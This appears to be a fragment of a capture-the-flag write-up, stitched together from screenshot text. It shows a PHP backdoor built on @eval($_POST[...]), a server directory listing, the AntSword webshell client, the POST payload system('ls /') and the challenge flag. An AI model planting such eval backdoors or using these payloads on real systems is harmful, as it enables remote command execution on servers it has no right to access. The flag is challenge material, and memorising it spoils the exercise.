 <?php
//try to exploit this backdoor function
highlight_file(__FILE__);
@eval($_POST['ha_ha_you_find_me']); bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys
this_is_flag_68b329da9893e34.txt tmp usr var
中国蚁剑
AntSword 编辑 窗口 调试
101.43.76.243
编辑: /this_is_flag_68b329da9893e34.txt
/this_is_flag_68b329da9893e34.txt
1 VIDAR{G5T_the_dir!H4cKTH3bacKdOOR_You_Get_The_Sh5LL!!!!}
2
查看器 控制台 调试器
Encryption Encoding SQL
Load URL
h
Split URL
Execute
ha_ha_you_find_me=system('ls /');